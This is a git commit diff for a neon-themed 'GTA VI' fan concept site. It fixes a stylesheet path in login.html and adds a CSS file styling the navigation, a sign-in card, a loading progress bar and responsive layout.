
==== commit 315c82e8: "Update login.html" ====
--- a/login.html
+++ b/login.html
@@ -4,7 +4,7 @@
 <meta charset="utf-8" />
 <meta name="viewport" content="width=device-width,initial-scale=1" />
 <title>Sign in — GTA VI</title>
-<link rel="stylesheet" href="css/styles.css" />
+<link rel="stylesheet" href="styles.css" />
 <style>
   /* Added: toast notification */
   .toast {
--- a/styles.css
+++ b/styles.css
@@ -0,0 +1,266 @@
+/* Neon Heist — Miami neon aesthetic
+   Original concept site. No third-party assets required. */
+
+:root {
+  --pink: #ff3ea5;
+  --hot:  #ff6ec7;
+  --teal: #18e0d6;
+  --cyan: #5ad8ff;
+  --violet:#6b2dff;
+  --sun1: #ffd36e;
+  --sun2: #ff5e8a;
+  --bg-1: #1a0533;
+  --bg-2: #350a4a;
+  --ink:  #ffe9fb;
+  --muted:#c9a9d8;
+  --line: rgba(255,110,199,.35);
+  --font-display: "Bebas Neue","Oswald","Arial Narrow",Impact,sans-serif;
+  --font-body: ui-sans-serif,system-ui,-apple-system,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
+}
+
+* { box-sizing: border-box; }
+html,body { margin:0; padding:0; }
+body {
+  min-height: 100vh;
+  font-family: var(--font-body);
+  color: var(--ink);
+  background:
+    radial-gradient(1200px 700px at 50% 110%, #ff3ea533 0%, transparent 60%),
+    linear-gradient(180deg, #0b021f 0%, var(--bg-1) 35%, var(--bg-2) 70%, #5b0f6e 100%);
+  overflow-x: hidden;
+  position: relative;
+}
+
+/* --- Decorative layers --- */
+.sun {
+  position: fixed;
+  left: 50%;
+  bottom: 18vh;
+  width: 540px; height: 540px;
+  transform: translateX(-50%);
+  background: radial-gradient(circle at 50% 50%,
+    var(--sun1) 0%, var(--sun1) 35%,
+    var(--sun2) 55%, transparent 70%);
+  border-radius: 50%;
+  filter: blur(2px);
+  z-index: 0;
+  pointer-events: none;
+  mask: linear-gradient(180deg, #000 0 60%, transparent 60% 64%, #000 64% 68%, transparent 68% 71%, #000 71% 74%, transparent 74% 76%, #000 76% 78%, transparent 78% 80%, #000 80%);
+  -webkit-mask: linear-gradient(180deg, #000 0 60%, transparent 60% 64%, #000 64% 68%, transparent 68% 71%, #000 71% 74%, transparent 74% 76%, #000 76% 78%, transparent 78% 80%, #000 80%);
+}
+.sun.small { width: 320px; height: 320px; bottom: 8vh; opacity: .7; }
+
+.grid-floor {
+  position: fixed;
+  left: 0; right: 0; bottom: 0;
+  height: 45vh;
+  background:
+    linear-gradient(180deg, transparent 0%, #0a0024 90%),
+    repeating-linear-gradient(90deg, transparent 0 79px, var(--pink) 79px 80px),
+    repeating-linear-gradient(0deg,   transparent 0 39px, var(--teal) 39px 40px);
+  transform: perspective(600px) rotateX(62deg);
+  transform-origin: 50% 100%;
+  opacity: .55;
+  z-index: 0;
+  pointer-events: none;
+}
+
+.scanlines {
+  position: fixed; inset: 0;
+  background: repeating-linear-gradient(0deg, rgba(255,255,255,.03) 0 1px, transparent 1px 3px);
+  mix-blend-mode: overlay;
+  pointer-events: none;
+  z-index: 1;
+}
+
+/* --- Nav --- */
+.nav {
+  position: relative; z-index: 5;
+  display: flex; align-items: center; justify-content: space-between;
+  padding: 22px clamp(20px, 5vw, 56px);
+}
+.brand {
+  font-family: var(--font-display);
+  letter-spacing: .22em;
+  font-size: 22px;
+  color: #fff;
+  text-decoration: none;
+  text-shadow: 0 0 12px var(--pink), 0 0 24px var(--pink);
+}
+.nav-links { display: flex; gap: 22px; align-items: center; }
+.nav-links a {
+  color: var(--ink); text-decoration: none; font-size: 14px;
+  letter-spacing: .15em; text-transform: uppercase; opacity: .85;
+}
+.nav-links a:hover { color: var(--cyan); }
+
+/* --- Buttons --- */
+.btn {
+  display: inline-flex; align-items: center; justify-content: center;
+  padding: 12px 22px;
+  font-family: var(--font-display);
+  letter-spacing: .2em;
+  font-size: 15px;
+  text-transform: uppercase;
+  text-decoration: none;
+  border: 1px solid transparent;
+  border-radius: 999px;
+  cursor: pointer;
+  transition: transform .15s ease, box-shadow .2s ease, background .2s ease;
+}
+.btn-primary {
+  color: #1a0533;
+  background: linear-gradient(90deg, var(--hot), var(--cyan));
+  box-shadow: 0 0 0 1px rgba(255,255,255,.2) inset, 0 8px 30px rgba(255,62,165,.45);
+}
+.btn-primary:hover { transform: translateY(-1px); box-shadow: 0 0 0 1px #fff inset, 0 10px 40px rgba(90,216,255,.55); }
+.btn-ghost {
+  color: var(--ink);
+  border-color: var(--line);
+  background: rgba(255,255,255,.04);
+}
+.btn-ghost:hover { border-color: var(--cyan); color: var(--cyan); }
+.btn-block { width: 100%; }
+
+/* --- Hero --- */
+.hero {
+  position: relative; z-index: 4;
+  text-align: center;
+  padding: clamp(40px, 9vw, 110px) 20px 80px;
+  max-width: 1100px;
+  margin: 0 auto;
+}
+.eyebrow {
+  letter-spacing: .35em;
+  font-size: 12px;
+  color: var(--cyan);
+  text-transform: uppercase;
+  margin: 0 0 18px;
+}
+.title {
+  font-family: var(--font-display);
+  font-size: clamp(64px, 14vw, 180px);
+  line-height: .9;
+  margin: 0;
+  letter-spacing: .04em;
+}
+.title-line { display: block; color: #fff; text-shadow: 0 0 18px rgba(255,255,255,.25); }
+.title-line.accent {
+  background: linear-gradient(90deg, var(--hot) 0%, var(--cyan) 100%);
+  -webkit-background-clip: text; background-clip: text;
+  color: transparent;
+  text-shadow: 0 0 24px rgba(255,62,165,.45);
+}
+.lede {
+  max-width: 620px; margin: 24px auto 32px;
+  color: var(--muted); line-height: 1.6; font-size: 17px;
+}
+.cta-row { display: flex; gap: 14px; justify-content: center; flex-wrap: wrap; }
+
+/* --- Panels --- */
+.panels {
+  position: relative; z-index: 4;
+  display: grid; gap: 20px;
+  grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
+  padding: 40px clamp(20px, 5vw, 56px) 100px;
+  max-width: 1200px; margin: 0 auto;
+}
+.panel {
+  border: 1px solid var(--line);
+  background: linear-gradient(180deg, rgba(255,62,165,.08), rgba(24,224,214,.05));
+  padding: 28px;
+  border-radius: 18px;
+  backdrop-filter: blur(6px);
+}
+.panel h2 {
+  font-family: var(--font-display); letter-spacing: .15em; margin: 0 0 10px;
+  color: #fff; font-size: 22px;
+}
+.panel p { color: var(--muted); line-height: 1.6; margin: 0; }
+
+/* --- Footer --- */
+.foot {
+  position: relative; z-index: 4;
+  display: flex; justify-content: space-between; align-items: center;
+  padding: 24px clamp(20px, 5vw, 56px) 36px;
+  color: var(--muted); font-size: 13px;
+  border-top: 1px solid var(--line);
+}
+.foot a { color: var(--cyan); text-decoration: none; }
+
+/* --- Auth page --- */
+.auth-wrap {
+  position: relative; z-index: 4;
+  display: flex; align-items: center; justify-content: center;
+  padding: 40px 20px 80px;
+  min-height: calc(100vh - 80px);
+}
+.auth-card {
+  width: 100%; max-width: 440px;
+  padding: 36px 32px;
+  border: 1px solid var(--line);
+  border-radius: 22px;
+  background: linear-gradient(180deg, rgba(20,2,40,.85), rgba(40,8,70,.75));
+  box-shadow: 0 30px 80px rgba(0,0,0,.45), 0 0 0 1px rgba(255,255,255,.04) inset;
+  backdrop-filter: blur(10px);
+}
+.auth-title {
+  font-family: var(--font-display);
+  letter-spacing: .08em;
+  font-size: 40px; margin: 6px 0 8px;
+}
+.auth-sub { color: var(--muted); margin: 0 0 24px; font-size: 14px; }
+.field { display: block; margin-bottom: 16px; }
+.field > span {
+  display: block;
+  font-size: 11px; letter-spacing: .25em; text-transform: uppercase;
+  color: var(--cyan); margin-bottom: 8px;
+}
+.field input {
+  width: 100%;
+  padding: 13px 14px;
+  background: rgba(0,0,0,.35);
+  border: 1px solid var(--line);
+  color: #fff;
+  border-radius: 12px;
+  font-size: 15px;
+  outline: none;
+  transition: border-color .15s, box-shadow .15s;
+}
+.field input:focus { border-color: var(--cyan); box-shadow: 0 0 0 3px rgba(90,216,255,.25); }
+.row-between { display: flex; justify-content: space-between; align-items: center; margin: 6px 0 18px; font-size: 13px; color: var(--muted); }
+.checkbox { display: inline-flex; gap: 8px; align-items: center; cursor: pointer; }
+.link { color: var(--cyan); text-decoration: none; }
+.link:hover { text-decoration: underline; }
+.auth-foot { text-align: center; margin: 18px 0 0; color: var(--muted); font-size: 14px; }
+.error { color: #ff7aa8; font-size: 13px; margin: 10px 0 0; text-align: center; }
+
+/* --- Loading page --- */
+.loading-wrap {
+  position: relative; z-index: 4;
+  text-align: center;
+  padding: clamp(40px, 10vw, 120px) 20px;
+  max-width: 760px; margin: 0 auto;
+}
+.progress {
+  margin: 30px auto 10px;
+  width: min(520px, 90%);
+  height: 10px;
+  border: 1px solid var(--line);
+  background: rgba(0,0,0,.4);
+  border-radius: 999px;
+  overflow: hidden;
+}
+.progress-bar {
+  width: 0%; height: 100%;
+  background: linear-gradient(90deg, var(--hot), var(--cyan));
+  box-shadow: 0 0 14px var(--hot);
+  transition: width .25s ease;
+}
+.progress-label { color: var(--cyan); letter-spacing: .25em; font-size: 12px; margin: 0 0 28px; }
+
+/* --- Responsive --- */
+@media (max-width: 640px) {
+  .nav-links a:not(.btn) { display: none; }
+  .foot { flex-direction: column; gap: 8px; text-align: center; }
+}
